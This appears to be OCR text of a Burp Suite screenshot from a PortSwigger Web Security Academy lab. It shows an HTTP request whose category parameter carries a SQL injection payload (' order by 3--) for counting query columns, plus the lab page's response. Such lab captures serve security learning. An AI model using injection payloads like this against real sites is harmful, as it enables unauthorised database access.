 Request
Pretty Raw Hex \n
1 GET /filter?category=Toys+%26+Games' order by 3-- HTTP/2
2 Host: 0ab7004b04a019d080fc0d9800f8007c.web-security-academy.net
3 Cookie: session=AaUHaakYpZT5ta6r5cOsuvudWdsg2eJB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab7004b04a019d080fc0d9800f8007c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the
query
LAB Not sol
Back to lab home
Back to lab description
Home | My
WE LIKE TO
SHOP
Toys & Games' order by 3--
Refine your search: